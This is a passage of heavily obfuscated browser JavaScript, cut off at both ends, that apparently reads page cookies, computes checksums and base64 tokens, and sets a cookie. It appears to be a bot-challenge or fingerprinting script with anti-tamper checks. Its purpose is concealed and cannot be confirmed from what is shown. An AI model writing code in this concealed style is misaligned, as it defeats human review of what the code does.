_0x3b3b05();},'\x6b\x73\x52':function _0x4d9db4(_0x27758c,_0x206f96){return _0x27758c%_0x206f96;},'\x50\x4e\x58':function _0x1cd76b(_0x406584,_0x294a0d){return _0x406584==_0x294a0d;},'\x6c\x72\x68':function _0x125d24(_0x448819,_0x2936ea){return _0x448819/_0x2936ea;},'\x6e\x50\x46':function _0x5de957(_0x575a67,_0x5b47d3){return _0x575a67|_0x5b47d3;},'\x42\x63\x63':function _0x378236(_0x32d314,_0x262659){return _0x32d314!==_0x262659;},'\x6a\x5a\x6c':function _0x3359a5(_0xd4f4c,_0x2118b9){return _0xd4f4c+_0x2118b9;},'\x68\x78\x52':function _0x104f20(_0x9e2c8f,_0x7c89f9){return _0x9e2c8f/_0x7c89f9;},'\x58\x4b\x75':function _0x37ecce(_0x2196b1,_0x51090d){return _0x2196b1===_0x51090d;},'\x6c\x78\x69':function _0x4c2ce3(_0x38b93f,_0x4cdbd3){return _0x38b93f>_0x4cdbd3;},'\x6f\x70\x63':function _0x259e73(_0x5b8131,_0x3a4951){return _0x5b8131-_0x3a4951;},'\x4f\x56\x70':function _0x5ba2c1(_0x1de34e){return _0x1de34e();},'\x51\x4d\x41':function _0x146a15(_0x2b9b41,_0x211d73){return _0x2b9b41==_0x211d73;},'\x4e\x49\x73':function _0x10071e(_0x29737b,_0xdd099c){return _0x29737b(_0xdd099c);},'\x47\x6d\x74':function _0x18bf7b(_0xe2d16d,_0x282ad5){return _0xe2d16d==_0x282ad5;},'\x64\x76\x48':function _0x407a16(_0x3ea988,_0x2d218d){return _0x3ea988==_0x2d218d;},'\x64\x79\x54':function _0x43d74b(_0x1ad071,_0x2b716d){return _0x1ad071!==_0x2b716d;},'\x65\x77\x4d':function _0x3d42a9(_0x36d178,_0x58a5aa){return _0x36d178(_0x58a5aa);},'\x4d\x70\x4e':function _0x5c594f(_0x1319e0){return _0x1319e0();},'\x46\x6f\x77':function _0x763567(_0x520d86,_0x34a472){return _0x520d86(_0x34a472);},'\x6d\x47\x54':function _0x19e168(_0xcede41,_0x41ad2d){return _0xcede41(_0x41ad2d);},'\x50\x71\x49':function _0x395263(_0x55bd3a,_0x1694f7){return _0x55bd3a+_0x1694f7;},'\x63\x53\x58':function _0x5e29a0(_0x3e6903,_0x5c42da){return _0x3e6903+_0x5c42da;}};var _0x5b9591=this[_0xa140('0x0', '\x69\x49\x33\x33')];var _0x25acd1=_0x5b9591[_0xa140('0x1', '\x2a\x71\x51\x2a')];var _0x129751='';var _0x18f922='';if(_0x3041a2[_0xa140('0x2', '\x79\x7a\x58\x53')](typeof _0x5b9591[_0xa140('0x3', '\x59\x6d\x58\x76')],_0xa140('0x4', '\x32\x6e\x78\x28'))){_0x129751=_0x5b9591[_0xa140('0x5', '\x21\x5a\x45\x57')];_0x18f922=_0x129751[_0xa140('0x6', '\x72\x56\x76\x4a')];}var _0xb04e0=_0x5b9591[_0xa140('0x7', '\x6c\x61\x6c\x26')];var _0x25b044=_0x5b9591[_0xa140('0x8', '\x39\x29\x45\x63')];var _0x318a0a=new _0x5b9591[_0xa140('0x9', '\x6a\x44\x25\x5b')]()[_0xa140('0xa', '\x42\x76\x39\x48')]();var _0x4541fd='';function _0x18e58e(_0x5cca56){var _0x3c6539={'\x77\x46\x6b':function _0x18d067(_0x111d6d,_0x1c4624){return _0x111d6d<_0x1c4624;},'\x4d\x6c\x50':function _0xc81762(_0x1e9f18,_0x25aa11){return _0x1e9f18&_0x25aa11;},'\x62\x4c\x65':function _0x80d574(_0x1042a0,_0x598939){return _0x1042a0>>_0x598939;},'\x56\x67\x6e':function _0x6e0f4a(_0x102e6a,_0x5bcbb1){return _0x102e6a&_0x5bcbb1;},'\x4f\x47\x49':function _0x19c895(_0x449a66,_0x229468){return _0x449a66==_0x229468;},'\x55\x63\x42':function _0x1b0db6(_0x46eec6,_0x234fa0){return _0x46eec6>>_0x234fa0;},'\x78\x68\x49':function _0x48dfd4(_0x268164,_0x546588){return _0x268164<<_0x546588;},'\x51\x4e\x4e':function _0x598ff6(_0x3cd8d5,_0xd829c9){return _0x3cd8d5&_0xd829c9;},'\x55\x77\x55':function _0x23ae79(_0x4806a5,_0x5acc4b){return _0x4806a5|_0x5acc4b;},'\x55\x46\x73':function _0x2c4c9b(_0x54cdd5,_0xcea06c){return _0x54cdd5<<_0xcea06c;},'\x54\x4c\x41':function _0x303f4f(_0xb67054,_0x32cd25){return _0xb67054&_0x32cd25;},'\x6f\x6a\x6b':function _0x5305ec(_0x537f89,_0x3361f0){return _0x537f89&_0x3361f0;},'\x6c\x58\x61':function _0x171374(_0x88c2e3,_0xc23482){return _0x88c2e3==_0xc23482;},'\x54\x45\x53':function _0x1af50d(_0x32dc29,_0x3871f3){return _0x32dc29>>_0x3871f3;},'\x75\x6c\x4f':function _0x4026ee(_0x94d3b4,_0x132298){return _0x94d3b4|_0x132298;},'\x67\x5a\x43':function _0x47df74(_0x4c4863,_0x383817){return _0x4c4863>>_0x383817;},'\x49\x41\x41':function _0x98318c(_0x2ea413,_0x4db1c5){return _0x2ea413<<_0x4db1c5;},'\x47\x6f\x54':function _0x4e1b00(_0x1b0eff,_0x64ca7b){return _0x1b0eff&_0x64ca7b;}};var _0x18eef4=_0xa140('0xb', '\x32\x6e\x78\x28')[_0xa140('0xc', '\x45\x76\x26\x66')]('\x7c'),_0x5227d6=0x0;while(!![]){switch(_0x18eef4[_0x5227d6++]){case'\x30':_0x37c5e8=_0x5cca56[_0xa140('0xd', '\x5b\x2a\x6b\x36')];continue;case'\x31':var _0x33eb16=_0xa140('0xe', '\x34\x66\x5a\x37');continue;case'\x32':var _0x3afead,_0x40973a,_0x37c5e8;continue;case'\x33':while(_0x3c6539[_0xa140('0xf', '\x59\x6d\x58\x76')](_0x40973a,_0x37c5e8)){var _0xc7a40b=_0xa140('0x10', '\x48\x36\x2a\x57')[_0xa140('0x11', '\x69\x49\x33\x33')]('\x7c'),_0x1a8e6a=0x0;while(!![]){switch(_0xc7a40b[_0x1a8e6a++]){case'\x30':_0x223cea=_0x5cca56[_0xa140('0x12', '\x37\x6c\x6a\x61')](_0x40973a++);continue;case'\x31':_0x3afead+=_0x33eb16[_0xa140('0x13', '\x77\x63\x21\x6d')](_0x3c6539[_0xa140('0x14', '\x64\x76\x35\x76')](_0xa2ccce,0x3f));continue;case'\x32':_0xa2ccce=_0x5cca56[_0xa140('0x15', '\x72\x40\x6f\x6b')](_0x40973a++);continue;case'\x33':_0x3afead+=_0x33eb16[_0xa140('0x16', '\x72\x56\x76\x4a')](_0x3c6539[_0xa140('0x17', '\x42\x54\x23\x36')](_0x169c78,0x2));continue;case'\x34':_0x169c78=_0x3c6539[_0xa140('0x18', '\x69\x49\x33\x33')](_0x5cca56[_0xa140('0x19', '\x28\x53\x61\x25')](_0x40973a++),0xff);continue;case'\x35':if(_0x3c6539[_0xa140('0x1a', '\x39\x29\x45\x63')](_0x40973a,_0x37c5e8)){_0x3afead+=_0x33eb16[_0xa140('0x1b', '\x48\x36\x2a\x57')](_0x3c6539[_0xa140('0x1c', '\x6a\x44\x25\x5b')](_0x169c78,0x2));_0x3afead+=_0x33eb16[_0xa140('0x1d', '\x21\x5a\x45\x57')](_0x3c6539[_0xa140('0x1e', '\x63\x54\x63\x4e')](_0x3c6539[_0xa140('0x1f', '\x2a\x53\x4b\x51')](_0x169c78,0x3),0x4));_0x3afead+='\x3d\x3d';break;}continue;case'\x36':_0x3afead+=_0x33eb16[_0xa140('0x20', '\x63\x54\x63\x4e')](_0x3c6539[_0xa140('0x21', '\x2a\x71\x51\x2a')](_0x3c6539[_0xa140('0x22', '\x42\x54\x23\x36')](_0x169c78,0x3),0x4)|_0x3c6539[_0xa140('0x23', '\x2a\x71\x51\x2a')](_0x3c6539[_0xa140('0x24', '\x71\x74\x4b\x70')](_0x223cea,0xf0),0x4));continue;case'\x37':_0x3afead+=_0x33eb16[_0xa140('0x25', '\x79\x7a\x58\x53')](_0x3c6539[_0xa140('0x26', '\x71\x74\x4b\x70')](_0x3c6539[_0xa140('0x27', '\x5d\x64\x61\x79')](_0x3c6539[_0xa140('0x28', '\x59\x6d\x58\x76')](_0x223cea,0xf),0x2),_0x3c6539[_0xa140('0x29', '\x26\x55\x48\x78')](_0x3c6539[_0xa140('0x2a', '\x5d\x64\x61\x79')](_0xa2ccce,0xc0),0x6)));continue;case'\x38':if(_0x3c6539[_0xa140('0x2b', '\x21\x6f\x70\x50')](_0x40973a,_0x37c5e8)){_0x3afead+=_0x33eb16[_0xa140('0x2c', '\x69\x49\x33\x33')](_0x3c6539[_0xa140('0x2d', '\x48\x36\x2a\x57')](_0x169c78,0x2));_0x3afead+=_0x33eb16[_0xa140('0x2e', '\x5b\x30\x26\x32')](_0x3c6539[_0xa140('0x2f', '\x5b\x30\x26\x32')](_0x3c6539[_0xa140('0x30', '\x39\x29\x45\x63')](_0x3c6539[_0xa140('0x31', '\x5b\x30\x26\x32')](_0x169c78,0x3),0x4),_0x3c6539[_0xa140('0x32', '\x5b\x2a\x6b\x36')](_0x3c6539[_0xa140('0x33', '\x64\x76\x35\x76')](_0x223cea,0xf0),0x4)));_0x3afead+=_0x33eb16[_0xa140('0x1d', '\x21\x5a\x45\x57')](_0x3c6539[_0xa140('0x34', '\x2a\x53\x4b\x51')](_0x3c6539[_0xa140('0x35', '\x59\x6d\x58\x76')](_0x223cea,0xf),0x2));_0x3afead+='\x3d';break;}continue;}break;}}continue;case'\x34':_0x3afead='';continue;case'\x35':var _0x169c78,_0x223cea,_0xa2ccce;continue;case'\x36':_0x40973a=0x0;continue;case'\x37':return _0x3afead;continue;}break;}}function _0xc3177d(_0x51dfa7){var _0x4a1376=_0x20ca1c(this,function(){var _0x5ad451=function(){return'\x64\x65\x76';},_0x1f033f=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0x217123=function(){var _0x4fe5c9=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0x4fe5c9['\x74\x65\x73\x74'](_0x5ad451['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x370f05=function(){var _0x3085fb=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0x3085fb['\x74\x65\x73\x74'](_0x1f033f['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x1eeb0a=function(_0x571675){var _0xb6bf4f=~-0x1>>0x1+0xff%0x0;if(_0x571675['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0xb6bf4f)){_0xb2fad7(_0x571675);}};var _0xb2fad7=function(_0x2a09f5){var _0x1e6c98=~-0x4>>0x1+0xff%0x0;if(_0x2a09f5['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0x1e6c98){_0x1eeb0a(_0x2a09f5);}};if(!_0x217123()){if(!_0x370f05()){_0x1eeb0a('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x1eeb0a('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x1eeb0a('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0x4a1376();var _0x3f23ab={'\x58\x49\x59':function _0x4721cf(_0x341828,_0x4d3ea5){return _0x3041a2[_0xa140('0x36', '\x71\x74\x4b\x70')](_0x341828,_0x4d3ea5);}};return function(_0x54bf27){_0x4541fd+=_0x54bf27;return _0x3f23ab[_0xa140('0x37', '\x39\x29\x45\x63')](_0x51dfa7,_0x54bf27);};}function _0x528119(){var _0x3249f1={'\x47\x49\x7a':function _0x562a76(_0x4e48e5,_0x5d47c5){return _0x4e48e5<_0x5d47c5;},'\x6b\x6e\x73':function _0x308698(_0x175250,_0x2dbf14){return _0x175250+_0x2dbf14;},'\x46\x51\x50':function _0x948d55(_0xd86db6){return _0xd86db6();}};var _0x51dd8d=_0xa140('0x38', '\x5b\x2a\x6b\x36')[_0xa140('0x39', '\x24\x70\x24\x54')]('\x7c'),_0x1f2f96=0x0;while(!![]){switch(_0x51dd8d[_0x1f2f96++]){case'\x30':var _0x5e951f=new _0x5b9591[_0xa140('0x3a', '\x32\x6e\x78\x28')](_0xa140('0x3b', '\x5e\x73\x4f\x23'));continue;case'\x31':var _0x1bf337=new _0x5b9591[_0xa140('0x3c', '\x6a\x44\x25\x5b')]();continue;case'\x32':return _0x1bf337;continue;case'\x33':for(var _0x2be9a5=0x0;_0x3249f1[_0xa140('0x3d', '\x39\x29\x45\x63')](_0x2be9a5,_0x596ae6[_0xa140('0x3e', '\x77\x63\x21\x6d')]);_0x2be9a5++){var _0x537c4f=_0x596ae6[_0x2be9a5][_0xa140('0x3f', '\x5b\x6d\x75\x74')](0x0,_0x596ae6[_0x2be9a5][_0xa140('0x40', '\x32\x6e\x78\x28')]('\x3d'));var _0x109f3d=_0x596ae6[_0x2be9a5][_0xa140('0x41', '\x39\x29\x45\x63')](_0x3249f1[_0xa140('0x42', '\x48\x30\x63\x72')](_0x596ae6[_0x2be9a5][_0xa140('0x43', '\x5e\x73\x4f\x23')]('\x3d'),0x1),_0x596ae6[_0x2be9a5][_0xa140('0x44', '\x6c\x61\x6c\x26')]);if(_0x5e951f[_0xa140('0x45', '\x63\x54\x63\x4e')](_0x537c4f)){_0x1bf337[_0x1bf337[_0xa140('0x46', '\x58\x2a\x33\x50')]]=_0x109f3d;}}continue;case'\x34':var _0x596ae6=_0x25acd1[_0xa140('0x47', '\x69\x49\x33\x33')][_0xa140('0x48', '\x28\x35\x61\x67')]('\x3b');continue;case'\x35':_0x3249f1[_0xa140('0x49', '\x5d\x64\x61\x79')](_0xa424e1);continue;}break;}}function _0x5d72fa(_0x3a1b3a){var _0x40c611={'\x43\x74\x4c':function _0x5c6786(_0x2ff061,_0x529616){return _0x2ff061<_0x529616;},'\x4c\x68\x41':function _0x298169(_0xd521e5,_0x4b92e0){return _0xd521e5+_0x4b92e0;},'\x61\x72\x6e':function _0x3d6722(_0x356fb2,_0x1614fc){return _0x356fb2%_0x1614fc;},'\x6b\x4a\x58':function _0x3a003f(_0x504da0){return _0x504da0();},'\x52\x66\x4f':function _0x563ca0(_0x3f1c36,_0x3e17a3){return _0x3f1c36<_0x3e17a3;},'\x74\x68\x50':function _0x1119b2(_0x3c9afb,_0x50482b){return _0x3c9afb(_0x50482b);},'\x69\x75\x4a':function _0x283b6a(_0x2650ad,_0xfb49dc){return _0x2650ad+_0xfb49dc;},'\x56\x55\x6d':function _0x15bc0f(_0x493c17,_0x201cfb){return _0x493c17(_0x201cfb);},'\x4a\x69\x74':function _0x175244(_0x295292,_0x5a2e32){return _0x295292<_0x5a2e32;},'\x56\x73\x6c':function _0x157c4b(_0x48fe2e,_0x2714bd){return _0x48fe2e+_0x2714bd;},'\x6e\x4d\x64':function _0x49df60(_0x535a1f){return _0x535a1f();},'\x62\x52\x6b':function _0x4b68e5(_0x2f1bda,_0x54d7b0){return _0x2f1bda(_0x54d7b0);},'\x54\x49\x48':function _0x50bd84(_0x268034,_0x36147d){return _0x268034+_0x36147d;},'\x4c\x66\x4b':function _0x27c5df(_0x4f8ffc,_0x2a3b97){return _0x4f8ffc+_0x2a3b97;},'\x4f\x71\x73':function _0x5049f4(_0x36ac4e,_0x20d5e7,_0x27d4aa){return _0x36ac4e(_0x20d5e7,_0x27d4aa);},'\x52\x43\x50':function _0x3577b1(_0xaf1b93,_0x19f210){return _0xaf1b93-_0x19f210;},'\x50\x49\x61':function _0x4b3460(_0x724390,_0x43f0f3){return _0x724390%_0x43f0f3;},'\x58\x65\x4c':function _0x4bc017(_0xe06bd,_0x5dd234){return _0xe06bd==_0x5dd234;},'\x6e\x68\x76':function _0x2857a5(_0x3358af,_0x28f933){return _0x3358af/_0x28f933;},'\x58\x5a\x52':function _0x40a547(_0x292882,_0x253439){return _0x292882|_0x253439;},'\x48\x48\x7a':function _0x33dfbc(_0x301599,_0x5c6af5,_0x20b24e,_0xfad798){return _0x301599(_0x5c6af5,_0x20b24e,_0xfad798);}};var _0x1f409d=_0xa140('0x4a', '\x34\x66\x5a\x37')[_0xa140('0x4b', '\x25\x6e\x75\x65')]('\x7c'),_0x58e0b7=0x0;while(!![]){switch(_0x1f409d[_0x58e0b7++]){case'\x30':for(var _0x56c02e=0x0;_0x40c611[_0xa140('0x4c', '\x42\x54\x23\x36')](_0x56c02e,_0x548e52[_0xa140('0x4d', '\x34\x66\x5a\x37')]);_0x56c02e++){_0x5021c5[_0xa140('0x4e', '\x24\x69\x38\x4d')](_0x56c02e);}continue;case'\x31':var _0x406533=0x0;continue;case'\x32':for(var _0x44e14c=0x0;_0x40c611[_0xa140('0x4f', '\x44\x55\x67\x74')](_0x44e14c,_0x440e21[_0xa140('0x50', '\x25\x6e\x75\x65')]);_0x44e14c++){_0xe0f579+=_0x40c611[_0xa140('0x51', '\x21\x6f\x70\x50')](_0x440e21[_0xa140('0x52', '\x21\x5a\x45\x57')](_0x44e14c),_0x5c4694[_0xa140('0x53', '\x48\x36\x2a\x57')](_0x40c611[_0xa140('0x54', '\x64\x76\x35\x76')](_0x44e14c,_0x5c4694[_0xa140('0x55', '\x28\x73\x77\x69')])))[_0xa140('0x56', '\x43\x21\x29\x28')](0x10);}continue;case'\x33':var _0x1c1051=_0x52f7ef[_0xa140('0x57', '\x72\x56\x76\x4a')](function(_0x5ea748){return _0x187127[_0xa140('0x58', '\x5b\x2a\x6b\x36')](_0x187127[_0xa140('0x59', '\x5d\x40\x51\x62')](_0x5ea748,_0x3c1b60),_0x406533)?_0x466a78[_0x187127[_0xa140('0x5a', '\x59\x6d\x58\x76')](_0x5ea748,_0x3c1b60)]:_0x2d2450[_0x187127[_0xa140('0x5b', '\x5d\x40\x51\x62')](_0x187127[_0xa140('0x5c', '\x64\x76\x35\x76')](_0x5ea748,_0x3c1b60),_0x406533)];})[_0xa140('0x5d', '\x48\x36\x2a\x57')]('');continue;case'\x34':_0x40c611[_0xa140('0x5e', '\x24\x70\x24\x54')](_0xa424e1);continue;case'\x35':_0x140a[_0xa140('0x5f', '\x6d\x25\x69\x74')]();continue;case'\x36':var _0xe0f579='';continue;case'\x37':var _0x466a78=_0x5021c5[_0xa140('0x60', '\x69\x49\x33\x33')](function(_0x2ba73b){return _0x3041a2[_0xa140('0x61', '\x64\x76\x35\x76')](_0x5021c5[_0x2ba73b],_0x3c1b60)?'':_0x548e52[_0x2ba73b];})[_0xa140('0x62', '\x5b\x6d\x75\x74')]('');continue;case'\x38':for(var _0x44e14c=0x0;_0x40c611[_0xa140('0x63', '\x23\x29\x41\x31')](_0x44e14c,_0x4265b3[_0xa140('0x64', '\x6a\x44\x25\x5b')]);_0x44e14c++){_0x2106e1[_0x44e14c]=_0x40c611[_0xa140('0x65', '\x2a\x53\x4b\x51')](_0x5b8f8e,_0x40c611[_0xa140('0x66', '\x34\x66\x5a\x37')](_0x3a1b3a,_0x4265b3[_0x44e14c]));}continue;case'\x39':var _0x3c1b60=0x2;continue;case'\x31\x30':var _0x4d2ff5;continue;case'\x31\x31':var _0x242a81='\x3b\xd1\xcf\x55\xfd\x86\xe6\xba';var _0x52b469=0x2;var _0xf4b3fe=0x0;var _0xa086c4=[];for(var _0xd19002=0x0;_0xd19002<_0x242a81['\x6c\x65\x6e\x67\x74\x68'];_0xd19002++){_0xa086c4['\x70\x75\x73\x68'](_0xd19002);}var _0xce4141=_0xa086c4.map(function(_0xb08825){return (_0xa086c4[_0xb08825]%_0x52b469)?'':_0x242a81[_0xb08825];})['\x6a\x6f\x69\x6e']('');var _0x37e1d9=_0xa086c4.map(function(_0x9b5eaf){return (_0xa086c4[_0x9b5eaf]%_0x52b469)?_0x242a81[_0x9b5eaf]:'';})['\x6a\x6f\x69\x6e']('');var _0xb32462=[];for(var _0x1dbc45=0x0;_0x1dbc45<_0xce4141['\x6c\x65\x6e\x67\x74\x68']+_0x37e1d9['\x6c\x65\x6e\x67\x74\x68'];_0x1dbc45++){_0xb32462['\x70\x75\x73\x68'](_0x1dbc45);}var _0xa06460=_0xb32462.map(function(_0x62ff05){return _0x62ff05%_0x52b469==_0xf4b3fe?_0xce4141[_0x62ff05/_0x52b469]:_0x37e1d9[_0x62ff05/_0x52b469|_0xf4b3fe];})['\x6a\x6f\x69\x6e']('');var _0x189f10='\x95\x06\x7d\x0a\x42\x54\xcf\x4b';var _0x3b736f=0x2;while(--_0x3b736f){_0x189f10=_0x189f10['\x73\x75\x62\x73\x74\x72'](0x1)+_0x189f10[0x0];}var _0x9b6cf0=_0x189f10;var _0xf98aae=_0x189f10['\x6c\x65\x6e\x67\x74\x68']-0x0;while(--_0xf98aae){_0x9b6cf0=_0x9b6cf0['\x73\x75\x62\x73\x74\x72'](0x1)+_0x9b6cf0[0x0];}var _0xac3019='\xc0\x38\x7b\x39\x7c\x56\x42\xf2';var _0xc8ed09=0x2;var _0xd6f3c1=0x0;var _0x891d7e=[];for(var _0xe8d413=0x0;_0xe8d413<_0xac3019['\x6c\x65\x6e\x67\x74\x68'];_0xe8d413++){_0x891d7e['\x70\x75\x73\x68'](_0xe8d413);}var _0x2ef43d=_0x891d7e.map(function(_0x726b95){return (_0x891d7e[_0x726b95]%_0xc8ed09)?'':_0xac3019[_0x726b95];})['\x6a\x6f\x69\x6e']('');var _0xddc42d=_0x891d7e.map(function(_0x7f6d6c){return (_0x891d7e[_0x7f6d6c]%_0xc8ed09)?_0xac3019[_0x7f6d6c]:'';})['\x6a\x6f\x69\x6e']('');var _0x59101b=[];for(var _0xb6257a=0x0;_0xb6257a<_0x2ef43d['\x6c\x65\x6e\x67\x74\x68']+_0xddc42d['\x6c\x65\x6e\x67\x74\x68'];_0xb6257a++){_0x59101b['\x70\x75\x73\x68'](_0xb6257a);}var _0x619956=_0x59101b.map(function(_0x5881d5){return _0x5881d5%_0xc8ed09==_0xd6f3c1?_0x2ef43d[_0x5881d5/_0xc8ed09]:_0xddc42d[_0x5881d5/_0xc8ed09|_0xd6f3c1];})['\x6a\x6f\x69\x6e']('');var _0x440e21=_0xa140('0x68', _0x9b6cf0);continue;case'\x31\x32':var _0x2106e1=new _0x5b9591[_0xa140('0x69', '\x79\x7a\x58\x53')](_0x4265b3[_0xa140('0x6a', '\x39\x29\x45\x63')]);continue;case'\x31\x33':var _0x5c4694=_0x2106e1[_0xa140('0x6b', '\x71\x74\x4b\x70')]();continue;case'\x31\x34':_0x140a[_0xa140('0x6c', '\x6d\x25\x69\x74')](_0x40c611[_0xa140('0x6d', '\x6a\x44\x25\x5b')](btoa,_0x3a1b3a));continue;case'\x31\x35':for(var _0x3aba8a=0x0;_0x40c611[_0xa140('0x6e', '\x65\x38\x2a\x54')](_0x3aba8a,_0x40c611[_0xa140('0x6f', '\x43\x21\x29\x28')](_0x466a78[_0xa140('0x70', '\x65\x38\x2a\x54')],_0x2d2450[_0xa140('0x71', '\x5b\x6d\x75\x74')]));_0x3aba8a++){_0x52f7ef[_0xa140('0x72', '\x5b\x2a\x6b\x36')](_0x3aba8a);}continue;case'\x31\x36':_0x40c611[_0xa140('0x73', '\x26\x55\x48\x78')](_0xa424e1);continue;case'\x31\x37':var _0x2d2450=_0x5021c5[_0xa140('0x74', '\x24\x70\x24\x54')](function(_0x8be3ac){return _0x187127[_0xa140('0x75', '\x43\x21\x29\x28')](_0x5021c5[_0x8be3ac],_0x3c1b60)?_0x548e52[_0x8be3ac]:'';})[_0xa140('0x76', '\x45\x6d\x4c\x58')]('');continue;case'\x31\x38':_0x4d2ff5=_0x40c611[_0xa140('0x77', '\x28\x35\x61\x67')](btoa,_0x40c611[_0xa140('0x78', '\x63\x54\x63\x4e')](_0x40c611[_0xa140('0x79', '\x5b\x6d\x75\x74')](_0x40c611[_0xa140('0x7a', '\x43\x21\x29\x28')](_0x40c611[_0xa140('0x7b', '\x28\x73\x77\x69')](_0x40c611[_0xa140('0x7c', '\x26\x55\x48\x78')](_0xa140,_0x40c611[_0xa140('0x7d', '\x21\x5a\x45\x57')](_0x140a[_0xa140('0x3e', '\x77\x63\x21\x6d')],0x1),_0x440e21[_0xa140('0x7e', '\x64\x76\x35\x76')](0x0,0x5)),_0xa140('0x7f', '\x2a\x71\x51\x2a')),_0x5c4694),_0xa140('0x80', '\x24\x70\x24\x54')),_0xe0f579));continue;case'\x31\x39':var _0x548e52=_0xa140('0x81', '\x2a\x71\x51\x2a');continue;case'\x32\x30':var _0x187127={'\x6b\x49\x68':function _0x5e98fc(_0x2397e7,_0x509c69){return _0x40c611[_0xa140('0x82', '\x32\x6e\x78\x28')](_0x2397e7,_0x509c69);},'\x46\x46\x4c':function _0x3cd31(_0x3c7658,_0x2fc33f){return _0x40c611[_0xa140('0x83', '\x45\x6d\x4c\x58')](_0x3c7658,_0x2fc33f);},'\x75\x78\x41':function _0x44e58a(_0x3c3cf5,_0x1b2848){return _0x40c611[_0xa140('0x84', '\x34\x66\x5a\x37')](_0x3c3cf5,_0x1b2848);},'\x55\x79\x44':function _0x2aa258(_0x326d32,_0x5cfb3e){return _0x40c611[_0xa140('0x85', '\x72\x40\x6f\x6b')](_0x326d32,_0x5cfb3e);},'\x49\x42\x4a':function _0x1c9726(_0x231727,_0x5e7402){return _0x40c611[_0xa140('0x86', '\x65\x38\x2a\x54')](_0x231727,_0x5e7402);},'\x70\x68\x42':function _0x32e76d(_0x5afd05,_0x5ae51b){return _0x40c611[_0xa140('0x85', '\x72\x40\x6f\x6b')](_0x5afd05,_0x5ae51b);}};continue;case'\x32\x31':_0x40c611[_0xa140('0x87', '\x26\x55\x48\x78')](_0x50749a,_0xa140('0x88', '\x25\x6e\x75\x65'),_0x4d2ff5,0x14);continue;case'\x32\x32':var _0x52f7ef=[];continue;case'\x32\x33':var _0x4265b3=_0x40c611[_0xa140('0x89', '\x28\x53\x61\x25')](_0x528119);continue;case'\x32\x34':var _0x5021c5=[];continue;}break;}}function _0x5b8f8e(_0x3a0314){var _0x2d2505=0x0;for(var _0xea04b9=0x0;_0x3041a2[_0xa140('0x8a', '\x5d\x40\x51\x62')](_0xea04b9,_0x3a0314[_0xa140('0x8b', '\x42\x76\x39\x48')]);_0xea04b9++){_0x2d2505+=_0x3a0314[_0xa140('0x52', '\x21\x5a\x45\x57')](_0xea04b9);}_0x3041a2[_0xa140('0x8c', '\x45\x76\x26\x66')](_0xa424e1);return _0x2d2505;}function _0x50749a(_0x199ac1,_0x535892,_0x210542){var _0x44a29={'\x42\x66\x73':function _0x4abead(_0x232fef,_0x1d026e){return _0x232fef+_0x1d026e;},'\x6f\x46\x63':function _0x27f338(_0x53568b,_0x462245){return _0x53568b+_0x462245;},'\x62\x70\x4c':function _0x49af5a(_0x162048,_0x20625f){return _0x162048+_0x20625f;},'\x74\x77\x4f':function _0x35b0e2(_0x1467d8,_0x26da12){return _0x1467d8+_0x26da12;},'\x61\x47\x74':function _0x2b5338(_0x462e00,_0x1431b4){return _0x462e00*_0x1431b4;},'\x6f\x64\x46':function _0xa28a1b(_0x556c11,_0x24a231){return _0x556c11%_0x24a231;},'\x58\x4c\x63':function _0x52f94e(_0x2644c8,_0x8b59b9){return _0x2644c8<_0x8b59b9;}};var _0x25be0e=_0xa140('0x8d', '\x29\x21\x41\x29')[_0xa140('0x8e', '\x6b\x67\x34\x57')]('\x7c'),_0x1f3e9d=0x0;while(!![]){switch(_0x25be0e[_0x1f3e9d++]){case'\x30':var _0x383ebd=_0x202b0b[_0xa140('0x8f', '\x42\x76\x39\x48')](function(_0x4d90a2){return _0x3041a2[_0xa140('0x90', '\x71\x74\x4b\x70')](_0x202b0b[_0x4d90a2],_0x209624)?'':_0x3859a7[_0x4d90a2];})[_0xa140('0x91', '\x5b\x30\x26\x32')]('');continue;case'\x31':for(var _0xc8d114=0x0;_0xc8d114<_0x44a29[_0xa140('0x92', '\x6a\x44\x25\x5b')](_0x383ebd[_0xa140('0x46', '\x58\x2a\x33\x50')],_0x458f04[_0xa140('0x93', '\x24\x69\x38\x4d')]);_0xc8d114++){_0x755ece[_0xa140('0x94', '\x71\x74\x4b\x70')](_0xc8d114);}continue;case'\x32':var _0x3859a7=_0xa140('0x95', '\x43\x21\x29\x28');continue;case'\x33':var _0x5296f5=_0x755ece[_0xa140('0x96', '\x43\x21\x29\x28')](function(_0x48b7ea){return _0x3041a2[_0xa140('0x97', '\x72\x40\x6f\x6b')](_0x3041a2[_0xa140('0x98', '\x28\x73\x77\x69')](_0x48b7ea,_0x209624),_0x38e128)?_0x383ebd[_0x3041a2[_0xa140('0x99', '\x79\x7a\x58\x53')](_0x48b7ea,_0x209624)]:_0x458f04[_0x3041a2[_0xa140('0x9a', '\x2a\x71\x51\x2a')](_0x3041a2[_0xa140('0x9b', '\x65\x38\x2a\x54')](_0x48b7ea,_0x209624),_0x38e128)];})[_0xa140('0x9c', '\x55\x59\x65\x72')]('');continue;case'\x34':_0x25acd1[_0xa140('0x9d', '\x58\x2a\x33\x50')]=_0x44a29[_0xa140('0x9e', '\x29\x21\x41\x29')](_0x44a29[_0xa140('0x9f', '\x26\x55\x48\x78')](_0x44a29[_0xa140('0xa0', '\x23\x29\x41\x31')](_0x44a29[_0xa140('0xa1', '\x72\x56\x76\x4a')](_0x199ac1,'\x3d'),_0x535892),_0x3da48d),_0xa140('0xa2', '\x64\x76\x35\x76'));continue;case'\x35':if(_0x210542){var _0x18a995=new _0x5b9591[_0xa140('0xa3', '\x39\x29\x45\x63')]();_0x18a995[_0xa140('0xa4', '\x79\x7a\x58\x53')](_0x44a29[_0xa140('0xa5', '\x6b\x67\x34\x57')](_0x18a995[_0xa140('0xa6', 